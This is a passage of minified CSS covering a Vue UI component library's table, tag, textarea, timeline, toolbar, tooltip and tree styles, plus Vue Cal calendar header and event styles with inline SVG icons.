rgba(var(--w-base-color-rgb),.06)}.w-table tbody tr:nth-child(odd):not(.no-data):not([class*=--bg]){background-color:#00000005}.w-table tbody .w-table__row:hover:not(.no-data):not([class*=--bg]){background-color:#0000000d}.w-table__row--selected td{position:relative}.w-table__row--selected td:before{content:"";position:absolute;inset:0;background-color:var(--w-primary-color);opacity:.2;pointer-events:none}.w-table__cell{padding:2px 4px}.w-table__header:first-child,.w-table__cell:first-child{padding-left:8px}.w-table__header:last-child,.w-table__cell:last-child{padding-right:8px}.w-table--resizable-cols .w-table__cell{position:relative}.w-table--resizable-cols .w-table__cell,.w-table--resizable-cols .w-table__cell *{overflow:hidden;text-overflow:ellipsis}.w-table__cell--sticky{position:sticky;left:0}.w-table__cell--sticky:before,.w-table__cell--sticky:after{content:"";position:absolute;inset:0;z-index:-1}.w-table__cell--sticky:before{background-color:rgb(var(--w-base-bg-color-rgb))}tr:nth-child(odd) .w-table__cell--sticky:after{background-color:#00000005}tr:hover .w-table__cell--sticky:after{background-color:#0000000d}.no-data .w-table__cell{background-color:#fff3;padding:8px 4px}.w-table--fixed-footer tfoot{position:sticky;bottom:-1px;background-color:rgb(var(--w-base-bg-color-rgb));z-index:1}.w-table--fixed-footer tfoot:after{content:"";position:absolute;top:0;left:0;right:0;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table__footer .w-table__cell{padding-top:4px;padding-bottom:4px}.w-table__pagination{display:flex;align-items:center;justify-content:flex-end;gap:8px;padding:4px 8px}.w-table__pagination .w-pagination__items-per-page{flex:0 0 auto;text-align:right}.w-table__pagination .pages-wrap{display:flex;padding-left:1px;padding-right:1px;max-height:4.5em;gap:2px;overflow-y:hidden}.w-table__pagination .w-pagination__page{font-size:.9em;aspect-ratio:1;min-width:0;overflow:hidden;color:rgba(var(--w-base-color-rgb),.65);background-color:rgba(var(--w-base-bg-color-rgb),.4)}.w-table__pagination .w-pagination__page:hover:before{background-color:var(--w-primary-color);opacity:.1}.w-table__pagination .w-pagination__page:active:before{background-color:var(--w-primary-color);opacity:.2}.w-table__pagination .w-pagination__page--active{font-weight:700;color:var(--w-primary-color)}.w-table__pagination .w-pagination__page--active:before{background-color:var(--w-primary-color);opacity:.1}.w-table__pagination .w-pagination__results{white-space:nowrap;text-align:right}.w-table--mobile{display:flex}.w-table--mobile thead{display:none}.w-table--mobile tbody{display:flex;flex-direction:column;flex-grow:1}.w-table--mobile tr{display:flex;flex-direction:column;flex-grow:1;padding-top:4px;padding-bottom:4px}.w-table--mobile .w-table__cell{display:flex;padding-left:8px;padding-right:8px}.w-table--mobile tr:not(.no-data) .text-center,.w-table--mobile tr:not(.no-data) .text-right{text-align:left}.w-table--mobile .w-table__cell:before{content:attr(data-label);font-weight:700;width:6.5em;padding-right:.5em;display:inline-flex}.w-table--mobile .no-data .w-table__cell:before{display:none}.w-table--mobile .w-table__progress-bar{display:table-row}.w-table--mobile .w-table__progress-bar td{display:table-cell}.w-table--mobile .w-table__progress-bar td:before{display:none}.w-tag{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.08);background-color:rgba(var(--w-base-bg-color-rgb),.85);padding-left:8px;padding-right:8px;cursor:default;user-select:none}.w-tag--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tag--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tag--dark{color:rgba(var(--w-base-bg-color-rgb),.95)}.w-tag--outline{background-color:transparent;border-color:currentColor}.w-tag--no-border{border-color:transparent}.w-tag--round{border-radius:99em}.w-tag--tile{border-radius:initial}.w-tag--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-tag.size--xs{font-size:10px;line-height:12px;padding:1px 4px}.w-tag.size--sm{font-size:11px;line-height:13px;padding:1px 4px}.w-tag.size--md{font-size:12px;line-height:16px;padding-top:1px;padding-bottom:1px}.w-tag.size--lg{font-size:15px;line-height:19px;padding-top:2px;padding-bottom:2px}.w-tag.size--xl{font-size:18px;line-height:22px;padding-top:4px;padding-bottom:4px}.w-tag--clickable{cursor:pointer;user-select:none;-webkit-tap-highlight-color:transparent}.w-tag--clickable .w-tag__closable{margin-left:3px;margin-right:-3px;padding:1px;transition:.25s}.w-tag--clickable.size--lg .w-tag__closable,.w-tag--clickable.size--xl .w-tag__closable{margin-right:-2px;padding:2px}.w-tag--clickable:hover .w-tag__closable{background-color:rgba(var(--w-contrast-bg-color-rgb),.1)}.w-tag--clickable:before{content:"";position:absolute;inset:0;opacity:0;background-color:transparent;border-radius:3px;transition:.2s}.w-tag--clickable.w-tag--round:before{border-radius:inherit}.w-tag--clickable:hover:before{background-color:currentColor;opacity:.06}.w-tag--clickable--dark:hover:before{background-color:rgba(var(--w-base-bg-color-rgb),.12);opacity:1}.w-tag--clickable--outline:hover:before,.w-tag--clickable--text:hover:before{background-color:currentColor;opacity:.12}.w-tag--clickable:focus:before{background-color:currentColor;opacity:.2}.w-tag--clickable--dark:focus:before{background-color:rgba(var(--w-base-bg-color-rgb),.12)}.w-tag--clickable--outline:focus:before,.w-tag--clickable--text:focus:before{background-color:currentColor;opacity:.12}.w-tag--clickable:active:before{background-color:currentColor;opacity:.2}.w-tag--clickable--dark:active:before{background-color:rgba(var(--w-base-bg-color-rgb),.2)}.w-tag--clickable--outline:active:before,.w-tag--clickable--text:active:before{background-color:currentColor;opacity:.2}.w-textarea{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;font-size:14px}.w-textarea--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-textarea--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-textarea__textarea-wrap{position:relative;display:inline-flex;flex:1 1 auto;min-height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-textarea[class^=bdrs] .w-textarea__textarea-wrap,.w-textarea[class*=" bdrs"] .w-textarea__textarea-wrap{border-radius:inherit}.w-textarea--floating-label .w-textarea__textarea-wrap{margin-top:16px}.w-textarea__textarea-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-textarea__textarea-wrap--tile{border-radius:initial}.w-textarea__textarea-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-textarea--focused .w-textarea__textarea-wrap{border-color:currentColor}.w-textarea__textarea-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-textarea--focused .w-textarea__textarea-wrap--underline:after{transform:scaleX(1)}.w-textarea__textarea{width:100%;height:100%;font:inherit;line-height:1.2;color:inherit;background:none;border:none;outline:none;padding:4px 8px;resize:none}.w-textarea--resizable .w-textarea__textarea{resize:vertical}.w-textarea--no-padding .w-textarea__textarea{padding-left:0;padding-right:0}.w-textarea--inner-icon-left .w-textarea__textarea{padding-left:27px}.w-textarea--inner-icon-right .w-textarea__textarea{padding-right:27px}.w-textarea--disabled .w-textarea__textarea{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea--disabled input::placeholder{color:inherit}.w-textarea__icon{position:absolute;margin-top:4px}.w-textarea__icon--inner-left{left:6px}.w-textarea__icon--inner-right{right:6px}.w-textarea--no-padding .w-textarea__icon--inner-left{left:1px}.w-textarea--no-padding .w-textarea__icon--inner-right{right:1px}.w-textarea--focused .w-textarea__icon{color:currentColor}.w-textarea--disabled .w-textarea__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea__label{transition:color .25s;cursor:pointer;align-self:flex-start;user-select:none}.w-textarea__label--left{margin-top:4px;margin-right:8px}.w-textarea__label--right{margin-top:4px;margin-left:8px}.w-textarea--disabled .w-textarea__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea--readonly.w-textarea--empty .w-textarea__label{opacity:.5;cursor:auto}.w-textarea__label--inside{position:absolute;top:4px;left:0;padding-left:8px;white-space:nowrap;transform:translateY(0);pointer-events:none}.w-textarea--no-padding .w-textarea__label--inside{left:0;padding-left:0;padding-right:0}.w-textarea--inner-icon-left .w-textarea__label--inside{left:18px}.w-textarea--no-padding.w-textarea--inner-icon-left .w-textarea__label--inside{left:26px}.w-textarea--floating-label .w-textarea__label--inside{transform-origin:0 0;transition:.25s ease}.w-textarea--focused.w-textarea--floating-label .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__label--inside{transform:translateY(-110%) scale(.85)}.w-textarea--floating-label .w-textarea__textarea:-webkit-autofill .w-textarea__label--inside{transform:translateY(-110%) scale(.85)}.w-textarea--focused.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside{transform:translateY(-130%) scale(.85)}.w-textarea--focused.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__label--inside{left:0}.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__textarea:-webkit-autofill .w-textarea__label--inside{left:0}.w-timeline{margin-left:4px}.w-timeline--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-timeline--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-timeline-item{padding-left:20px;padding-bottom:12px;list-style-type:none;position:relative}.w-timeline-item:last-child{padding-bottom:0}.w-timeline-item__bullet{position:absolute;top:2px;left:0;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:1em;border:1px solid currentColor;width:14px;aspect-ratio:1;min-width:0;transform:translate(-50%);z-index:1}.w-timeline-item__bullet.w-icon{border:none}.w-timeline-item:last-child:after{display:none}.w-timeline-item:after{content:"";position:absolute;top:2px;bottom:-2px;left:-1px;border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.25)}.w-toolbar{position:relative;display:flex;flex:1 1 auto;align-items:center;padding:8px 12px;background-color:rgb(var(--w-base-bg-color-rgb));z-index:10}.w-toolbar--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-toolbar--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-toolbar--absolute,.w-toolbar--fixed{top:0;left:0;right:0}.w-toolbar--absolute{position:absolute}.w-toolbar--fixed{position:fixed}.w-toolbar--absolute.w-toolbar--vertical,.w-toolbar--fixed.w-toolbar--vertical{top:0;bottom:0}.w-toolbar--absolute.w-toolbar--left,.w-toolbar--fixed.w-toolbar--left{left:0;right:auto}.w-toolbar--absolute.w-toolbar--right,.w-toolbar--fixed.w-toolbar--right{left:auto;right:0}.w-toolbar--top{border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--bottom{bottom:0;top:auto;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--vertical{padding:8px;flex-direction:column;flex-grow:0;flex-shrink:0}.w-toolbar--left{border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--right{right:0;left:auto;border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--no-border,.w-toolbar--shadow{border-width:0}.w-toolbar--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-app>.w-toolbar{z-index:200}.w-card__title .w-toolbar{border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__actions .w-toolbar{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__content .w-toolbar--left{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.w-card__content .w-toolbar--right{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.w-tooltip{display:table;position:absolute;padding:4px 6px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);background-color:rgb(var(--w-base-bg-color-rgb));pointer-events:none;color:rgb(var(--w-base-color-rgb));align-items:center;max-width:300px;width:max-content;z-index:100}.w-tooltip--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tooltip--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tooltip--fixed{position:fixed;z-index:1000}.w-tooltip--tile{border-radius:0}.w-tooltip--round{border-radius:99em;padding:4px 10px}.w-tooltip--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-tooltip--no-border{border:none}.w-tooltip--top{margin-top:-12px}.w-tooltip--bottom{margin-top:12px}.w-tooltip--left{margin-left:-12px}.w-tooltip--right{margin-left:12px}.w-tooltip.size--xs{font-size:.75rem}.w-tooltip.size--sm{font-size:.83rem}.w-tooltip.size--md{font-size:.9rem}.w-tooltip.size--lg{font-size:1rem}.w-tooltip.size--xl{font-size:1.1rem}.w-tooltip--custom-transition{transform:none}.w-tooltip--no-border:after{content:"";position:absolute;width:0;height:0;border:7px solid transparent}.w-tooltip--no-border.w-tooltip--top:after{top:100%;left:50%;border-top-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip--no-border.w-tooltip--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip--no-border.w-tooltip--left:after{left:100%;top:50%;border-left-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip--no-border.w-tooltip--right:after{right:100%;top:50%;border-right-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip--no-border.w-tooltip--align-top:after{transform:none;top:8px}.w-tooltip--no-border.w-tooltip--align-bottom:after{transform:none;top:auto;bottom:8px}.w-tooltip--no-border.w-tooltip--align-left:after{transform:none;left:8px}.w-tooltip--no-border.w-tooltip--align-right:after{transform:none;left:auto;right:8px}.w-tooltip:not(.w-tooltip--no-border):before{content:"";position:absolute;width:0;height:0;border:7px solid transparent}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--top:before{top:100%;left:50%;border-top-color:inherit;transform:translate(-50%);margin-top:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--bottom:before{bottom:100%;left:50%;border-bottom-color:inherit;transform:translate(-50%);margin-bottom:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--left:before{left:100%;top:50%;border-left-color:inherit;transform:translateY(-50%);margin-left:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--right:before{right:100%;top:50%;border-right-color:inherit;transform:translateY(-50%);margin-right:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-top:before{transform:none;top:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-bottom:before{transform:none;top:auto;bottom:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-left:before{transform:none;left:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-right:before{transform:none;left:auto;right:7px}.w-tooltip:not(.w-tooltip--no-border):after{content:"";position:absolute;width:0;height:0;border:6px solid transparent}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--top:after{top:100%;left:50%;border-top-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--left:after{left:100%;top:50%;border-left-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--right:after{right:100%;top:50%;border-right-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-top:after{transform:none;top:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-bottom:after{transform:none;top:auto;bottom:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-left:after{transform:none;left:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-right:after{transform:none;left:auto;right:8px}.w-tooltip-slide-fade-up-enter-active,.w-tooltip-slide-fade-up-leave-active,.w-tooltip-slide-fade-down-enter-active,.w-tooltip-slide-fade-down-leave-active,.w-tooltip-slide-fade-left-enter-active,.w-tooltip-slide-fade-left-leave-active,.w-tooltip-slide-fade-right-enter-active,.w-tooltip-slide-fade-right-leave-active{transition:margin .25s ease-in-out,opacity .25s ease-in-out}.w-tooltip-slide-fade-up-enter-from,.w-tooltip-slide-fade-up-leave-to{margin-top:-8px;opacity:0}.w-tooltip-slide-fade-down-enter-from,.w-tooltip-slide-fade-down-leave-to{margin-top:8px;opacity:0}.w-tooltip-slide-fade-left-enter-from,.w-tooltip-slide-fade-left-leave-to{margin-left:-8px;opacity:0}.w-tooltip-slide-fade-right-enter-from,.w-tooltip-slide-fade-right-leave-to{margin-left:8px;opacity:0}.w-tree{margin:0}.w-tree__item{list-style-type:none}.w-tree__item--leaf{margin-left:22px}.w-tree--no-expand-button .w-tree__item--leaf{margin-left:0}.w-tree__item-label{position:relative;display:inline-flex;align-items:center;user-select:none}.w-tree__item-label:before{content:"";position:absolute;inset:-1px -6px -1px -2px;border-radius:4px}.w-tree__item-label:hover:before{background-color:var(--w-primary-color);opacity:.1}.w-tree__item-label:focus-visible:before{background-color:var(--w-primary-color);opacity:.15}.w-tree.w-tree--selectable .w-tree__item-label{cursor:pointer}.w-tree.w-tree--selectable .w-tree__item--disabled .w-tree__item-label{cursor:auto}.w-tree__item--leaf .w-tree__item-label:before{left:-4px;right:-4px}.w-tree__item--selected>.w-tree__item-label:before{background-color:var(--w-primary-color);opacity:.25}.w-tree__item--disabled .w-tree__item-label{opacity:.5}.w-tree__item--disabled .w-tree__item-label:before{display:none}.w-tree__item-expand{margin-right:2px}.w-tree__item--branch>.w-tree__item-label{cursor:pointer}.w-tree__item--disabled>.w-tree__item-label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-tree__item--unexpandable>.w-tree__item-label{margin-left:22px;cursor:auto}.w-tree--disabled .w-tree__item-label{cursor:auto}.w-tree--disabled .w-tree__item--branch>.w-tree__item-label{opacity:.5}.w-tree__item-icon{margin-right:4px}.w-tree .w-tree{margin-left:20px}.vuecal__weekdays-headings{border-bottom:1px solid #ddd;margin-bottom:-1px}.vuecal--week-numbers .vuecal__weekdays-headings,.vuecal--view-with-time .vuecal__weekdays-headings{padding-left:3em}.vuecal--view-with-time.vuecal--twelve-hour .vuecal__weekdays-headings{font-size:.9em;padding-left:4em}.vuecal--overflow-x.vuecal--view-with-time .vuecal__weekdays-headings{padding-left:0}.vuecal__heading{width:100%;height:2.8em;font-weight:400;justify-content:center;text-align:center;align-items:center;position:relative;overflow:hidden}.vuecal__heading>.vuecal__flex{width:100%;height:100%;align-items:initial!important}.vuecal--sticky-split-labels .vuecal__heading{height:3.4em}.vuecal--month-view .vuecal__heading,.vuecal--week-view .vuecal__heading,.vuecal--day-view .vuecal__heading{width:14.2857%}.vuecal--hide-weekends.vuecal--month-view .vuecal__heading,.vuecal--hide-weekends.vuecal--week-view .vuecal__heading,.vuecal--hide-weekends.vuecal--day-view .vuecal__heading,.vuecal--years-view .vuecal__heading{width:20%}.vuecal--year-view .vuecal__heading{width:33.33%}.vuecal__heading .weekday-label{flex-shrink:0;display:flex;justify-content:center;align-items:center}.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .small,.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal .vuecal__split-days-headers{align-items:center}@media screen and (max-width: 550px){.vuecal__heading{line-height:1.2}.vuecal__heading .small,.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .full,.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .small,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .xsmall{display:block}.vuecal--overflow-x .vuecal__heading .small,.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--small.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .full,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .small{display:none}}@media screen and (max-width: 450px){.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .full,.vuecal__heading .small,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal--small.vuecal--overflow-x .vuecal__heading .small,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .xsmall{display:block}.vuecal--small.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .full,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .small{display:none}}.vuecal__header button{outline:none;font-family:inherit}.vuecal__menu{padding:0;margin:0;list-style-type:none;justify-content:center;background-color:#00000005}.vuecal__view-btn{background:none;border:none;padding:.3em 1em;height:2.2em;font-size:1.3em;border-bottom:0 solid currentColor;cursor:pointer;color:inherit;box-sizing:border-box;transition:.2s}.vuecal__view-btn--active{border-bottom-width:2px;background:rgba(255,255,255,.15)}.vuecal__title-bar{background-color:#0000001a;display:flex;align-items:center;text-align:center;justify-content:space-between;font-size:1.4em;line-height:1.3;min-height:2em}.vuecal--xsmall .vuecal__title-bar{font-size:1.3em}.vuecal__title{position:relative;justify-content:center}.vuecal__title button{cursor:pointer;background:none;border:none}.vuecal__title button.slide-fade--left-leave-active,.vuecal__title button.slide-fade--right-leave-active{width:100%}.vuecal__today-btn{position:relative;align-items:center;display:flex;font-size:.8em;background:none;border:none}.vuecal__today-btn span.default{font-size:.8em;padding:3px 6px;text-transform:uppercase;cursor:pointer}.vuecal__arrow{cursor:pointer;position:relative;z-index:1;background:none;border:none;white-space:nowrap}.vuecal__arrow--prev{margin-left:.6em}.vuecal__arrow--next{margin-right:.6em}.vuecal__arrow i.angle{display:inline-block;border:solid currentColor;border-width:0 2px 2px 0;padding:.25em;transform:rotate(-45deg)}.vuecal__arrow--prev i.angle{border-width:2px 0 0 2px}.vuecal__arrow--highlighted,.vuecal__today-btn--highlighted,.vuecal__view-btn--highlighted{position:relative;background-color:#0000000a}.vuecal__arrow--highlighted *,.vuecal__today-btn--highlighted *,.vuecal__view-btn--highlighted *{pointer-events:none}.vuecal__arrow--highlighted:before,.vuecal__arrow--highlighted:after,.vuecal__today-btn--highlighted:before,.vuecal__today-btn--highlighted:after,.vuecal__view-btn--highlighted:before,.vuecal__view-btn--highlighted:after{content:"";background-color:inherit;animation:sonar .8s infinite ease-out;position:absolute;top:50%;left:50%;pointer-events:none}.vuecal__arrow--highlighted:before,.vuecal__today-btn--highlighted:before,.vuecal__view-btn--highlighted:before{width:3em;height:3em;border-radius:3em;margin-top:-1.5em;margin-left:-1.5em}.vuecal__arrow--highlighted:after,.vuecal__today-btn--highlighted:after,.vuecal__view-btn--highlighted:after{animation-duration:1.5s;animation-delay:.1s;width:2.6em;height:2.6em;border-radius:2.6em;margin-top:-1.3em;margin-left:-1.3em}@keyframes sonar{0%,20%{opacity:1}to{transform:scale(2.5);opacity:0}}@media screen and (max-width: 450px){.vuecal__title{font-size:.9em}.vuecal__view-btn{padding-left:.6em;padding-right:.6em}}@media screen and (max-width: 350px){.vuecal__view-btn{font-size:1.1em}}.vuecal__event{color:#666;background-color:#f8f8f8cc;position:relative;box-sizing:border-box;left:0;width:100%;z-index:1;transition:box-shadow .3s,left .3s,width .3s;overflow:hidden}.vuecal--no-time .vuecal__event{min-height:8px}.vuecal:not(.vuecal--dragging-event) .vuecal__event:hover{z-index:2}.vuecal__cell .vuecal__event *{-webkit-user-select:text;-moz-user-select:text;user-select:text}.vuecal--view-with-time .vuecal__event:not(.vuecal__event--all-day){position:absolute}.vuecal--view-with-time .vuecal__bg .vuecal__event--all-day{position:absolute;top:0;bottom:0;z-index:0;opacity:.6;width:auto;right:0}.vuecal--view-with-time .vuecal__all-day .vuecal__event--all-day{position:relative;left:0}.vuecal__event--background{z-index:0}.vuecal__event--focus,.vuecal__event:focus{box-shadow:1px 1px 6px #0003;z-index:3;outline:none}.vuecal__event.vuecal__event--dragging{opacity:.7}.vuecal__event.vuecal__event--static{opacity:0;transition:opacity .1s}@-moz-document url-prefix(){.vuecal__event.vuecal__event--dragging{opacity:1}}.vuecal__event-resize-handle{position:absolute;bottom:0;left:0;right:0;height:1em;background-color:#ffffff4d;opacity:0;transform:translateY(110%);transition:.3s;cursor:ns-resize}.vuecal__event:hover .vuecal__event-resize-handle,.vuecal__event:focus .vuecal__event-resize-handle,.vuecal__event--focus .vuecal__event-resize-handle,.vuecal__event--resizing .vuecal__event-resize-handle{opacity:1;transform:translateY(0)}.vuecal__event--dragging .vuecal__event-resize-handle{display:none}.vuecal__event-delete{position:absolute;top:0;left:0;right:0;display:flex;flex-direction:column;align-items:center;justify-content:center;height:1.4em;line-height:1.4em;background-color:#dd3333d9;color:#fff;z-index:0;cursor:pointer;transform:translateY(-110%);transition:.3s}.vuecal__event .vuecal__event-delete{-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal--full-height-delete .vuecal__event-delete{height:auto;bottom:0}.vuecal--full-height-delete .vuecal__event-delete:before{content:"";width:1.7em;height:1.8em;display:block;background-image:url('data:image/svg+xml;utf8,<svg width="512" height="512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 1.5a10.5 10.5 0 100 21 10.5 10.5 0 000-21zm5 14.1c.2 0 .2.2.2.2l-.1.3-1 1-.3.1h-.2L12 13.5l-3.5 3.6h-.3-.3l-1-1v-.4-.2l3.6-3.6-3.6-3.5A.4.4 0 017 8l1-1 .3-.2c.1 0 .2 0 .2.2l3.6 3.5L15.6 7l.2-.2c.1 0 .2 0 .3.2l1 1v.5L13.5 12z" fill="%23fff" opacity=".9"/></svg>')}.vuecal__event--deletable .vuecal__event-delete{transform:translateY(0);z-index:1}.vuecal__event--deletable.vuecal__event--dragging .vuecal__event-delete{opacity:0;transition:none}.vuecal--month-view .vuecal__event-title{font-size:.85em}.vuecal--short-events .vuecal__event-title{text-align:left;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 3px}.vuecal__event-title,.vuecal__event-content{-webkit-hyphens:auto;hyphens:auto}.vuecal__event-title--edit{border-bottom:1px solid transparent;text-align:center;transition:.3s;color:inherit;background-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M442 150l-39 39-80-80 39-39q6-6 15-6t15 6l50 50q6 6 6 15t-6 15zM64 368l236-236 80 80-236 236H64v-80z" fill="%23000" opacity=".4"/></svg>');background-repeat:no-repeat;background-position:120% 